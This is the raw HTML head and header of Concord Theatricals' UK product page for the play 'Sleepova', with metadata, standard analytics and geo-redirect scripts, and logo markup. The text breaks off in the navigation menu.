

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/s/95727/sleepova
body_size: 18479
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>Sleepova | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="Sleepova | Concord Theatricals" />
<meta property="og:title" content="Sleepova | Concord Theatricals" />
<meta name="twitter:title" content="Sleepova | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/s/95727/sleepova" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/s/95727/sleepova" />

<meta itemprop="image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0067946_sleepova_300.png?v2">
<meta property="og:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0067946_sleepova_300.png?v2" />
<meta name="twitter:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0067946_sleepova_300.png?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="“We don’t get to choose when we become women, y’know?” A frank, funny and moving coming-of-age story, Sleepova is an ode to black women, their boundless spirits and wild dreams" />
<meta property="og:description" content="“We don’t get to choose when we become women, y’know?” A frank, funny and moving coming-of-age story, Sleepova is an ode to black women, their boundless spirits and wild dreams" />
<meta name="description" content="“We don’t get to choose when we become women, y’know?” A frank, funny and moving coming-of-age story, Sleepova is an ode to black women, their boundless spirits and wild dreams" />
<meta name="twitter:description" content="“We don’t get to choose when we become women, y’know?” A frank, funny and moving coming-of-age story, Sleepova is an ode to black women, their boundless spirits and wild dreams" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Samuel French, Ltd.">
  <meta itemprop="color" content="sky-blue-tint">
      <meta itemprop="model" content="Paperback">
    
    <meta itemprop="isbn" content="9780573013478">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalogue, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.co.uk\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="shop-title domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
